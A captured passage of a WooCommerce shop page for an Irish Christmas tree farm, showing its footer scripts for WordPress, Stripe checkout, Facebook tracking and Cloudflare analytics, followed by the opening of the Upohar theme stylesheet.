var wpApiSettings = {"root":"https:\/\/caulstownchristmastreefarm.ie\/wp-json\/","nonce":"c3bac03583","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://caulstownchristmastreefarm.ie/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c3bac03583" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://caulstownchristmastreefarm.ie/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/caulstownchristmastreefarm.ie\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763646358" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.scrollUp.min.js?ver=3.2" id="scrollUp-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/slick.min.js?ver=1.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/counterup-min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/wow-min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/navigation.js?ver=6.8.3" id="upohar-navigation-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/skip-link-focus-fix.js?ver=6.8.3" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.meanmenu.min.js?ver=6.8.3" id="mean-menu-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.onepage.nav.js?ver=6.8.3" id="onepage-nav-js"></script>
<script type="text/javascript" id="upohar-main-js-extra">
/* <![CDATA[ */
var mobile_menu_data = {"menu_width":"991"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/main.js?ver=1.0.0" id="upohar-main-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_yRidVsGisjfg8RO2enZTTAIz","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"37c32d0cfa","shipping":"a91954ab37","normalize_address":"213ed5acce","get_cart_details":"739f1798a4","update_shipping":"8553790cd6","checkout":"057e93e016","add_to_cart":"0e8c417975","get_selected_product_data":"8dfd145df2","log_errors":"cb78ea2261","clear_cart":"9bb3948b98","pay_for_order":"cc5f29bb6d","wc_store_api":"3bb8ba6665","wc_store_api_express_checkout":"4dd88bd516"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/caulstownchristmastreefarm.ie\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"IE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"buy","theme":"dark","height":"40","radius":"2","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Freshly Cut Christmas Trees 5-16ft","amount":6000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":6000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"IE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["IE"],"custom_checkout_fields":[],"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=883d1b0d4165d89258df" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5" id="kc-front-scripts-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.5" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.5" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"9210ffa876","apply_coupon_nonce":"2177b69610","remove_coupon_nonce":"8bdbb6d0b4","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/caulstownchristmastreefarm.ie\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.5" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_yRidVsGisjfg8RO2enZTTAIz","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/caulstownchristmastreefarm.ie\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","theme_name":"upohar","testMode":"","createPaymentIntentNonce":"6db031892b","updatePaymentIntentNonce":"c8ff3a03ee","createSetupIntentNonce":"a71f978768","createAndConfirmSetupIntentNonce":"52e6e5a74d","updateFailedOrderNonce":"eece7fa2b6","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AT","BE","FI","FR","GR","DE","IE","IT","NL","PT","ES"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/caulstownchristmastreefarm.ie\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/caulstownchristmastreefarm.ie\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IE","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"Lora, serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(32, 7, 7, 0.8)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(32, 7, 7, 0.8)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(32, 7, 7, 0.8)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(32, 7, 7, 0.8)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Lora, serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Lora, serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(125, 125, 125)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(125, 125, 125)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(125, 125, 125)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(125, 125, 125)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(125, 125, 125)","fontFamily":"Lora, serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"Lora, serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Lora, serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"Lora, serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"Lora, serif","fontSize":"12px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"6px","paddingLeft":"6px","paddingRight":"6px","paddingTop":"6px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"23680933f3","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.12', '2477273865885035');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.5",
    "pluginVersion": "3.5.12",
    "content_name": "Freshly Cut Christmas Trees 5-16ft",
    "content_ids": "[\"wc_post_id_666\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_666\",\"quantity\":1}]",
    "content_category": "Christmas Trees & Accessories",
    "value": "60.00",
    "currency": "EUR"
}, {
    "eventID": "1f3c2c52-7fab-4f2f-96b5-16712b0dab29"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.12', '2477273865885035');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "79a50f2f-a129-4827-944c-c52dec47796a"
});
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca4fa038c8814ef9b2f7c9ee3c668ce4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/style.css?ver=6.8.3
body_size: 14385
content:
/*
Theme Name: Upohar
Theme URI: http://demo.wphash.com/upohar/
Author: Hastech
Author URI: http://hastech.company/
Description: WooCommerce WordPress Theme
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: upohar
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Upohar is based on WPHash Starter theme http://wphash.com/.

*/

html {
    font-family: 'Open Sans', sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
a,
img,
input {
    transition: all 0.3s ease 0s;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
